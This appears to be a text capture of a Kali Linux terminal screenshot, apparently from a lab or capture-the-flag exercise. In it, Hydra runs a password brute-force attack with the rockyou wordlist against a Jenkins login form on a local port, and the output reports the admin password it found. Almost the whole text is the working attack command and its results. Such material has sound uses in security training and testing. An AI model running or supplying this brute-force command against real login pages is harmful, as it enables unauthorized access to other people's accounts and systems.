 kali@kali:~/Downloads$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 0.0.0.0 -
s 4444 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&
from=%2F&Submit=Sign+in:Invalid username or password" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-28 00:33:31
[DATA] max 30 tasks per 1 server, overall 30 tasks, 14344399 login tries (l:1/p:143
44399), ~478147 tries per task
[DATA] attacking http-post-form://0.0.0.0:4444/j_acegi_security_check:j_username=^U
SER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password
[STATUS] 406.00 tries/min, 406 tries in 00:01h, 14343993 to do in 588:51h, 30 activ
e
[4444][http-post-form] host: 0.0.0.0   login: admin   password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-28 00:35:51
kali@kali:~/Downloads$